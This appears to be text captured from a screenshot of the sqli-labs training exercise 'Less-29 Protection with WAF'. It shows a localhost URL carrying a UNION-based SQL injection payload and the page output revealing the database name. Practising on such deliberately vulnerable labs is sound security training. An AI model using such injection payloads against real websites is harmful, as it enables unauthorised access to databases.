 Less-29 Protection with WAF
127.0.0.1/sqli/Less-29/?id=-1%27%20union%20select%201,2,database()--%20-
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-29
This Site
Protected by
World's Best Firewall
Hint: The Query String you input is: id=-1%27%20union%20select%201,2,database()--%20-